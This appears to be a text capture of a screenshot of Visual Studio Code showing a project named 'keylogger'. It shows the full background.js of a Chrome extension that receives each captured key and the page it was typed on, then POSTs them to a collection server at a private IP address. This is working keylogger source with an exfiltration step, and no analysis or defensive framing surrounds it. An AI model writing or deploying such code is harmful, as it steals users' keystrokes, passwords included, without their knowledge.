 Applications Places Visual Studio Code Tue Mar 9 4:04:50 PM 1 87 %
background.js - keylogger - Visual Studio Code [Superuser]
File Edit Selection View Go Run Terminal Help
EXPLORER ... background.js content.js ...
1 OPEN EDITORS 1 UNSAVED background.js > ...
KEYLOGGER
background.js
content.js
icon.png
manifest.json
1
2 function handleMessage(request) {
3 data = "key="+request.key+"&page="+request.page;
4 //key=g&page=google.com <-- query string
5
6 var xhr = new XMLHttpRequest();
7 xhr.onload = function() {
8 //alert(this.responseText);
9 }
10 xhr.open("POST","http://192.168.43.220/keylogger/",true);
11 xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
12 xhr.send(data);
13
14 }
15
16 chrome.runtime.onMessage.addListener(handleMessage);
OUTLINE
1
0 0 Ln 16, Col 53 Spaces: 4 UTF-8 LF JavaScript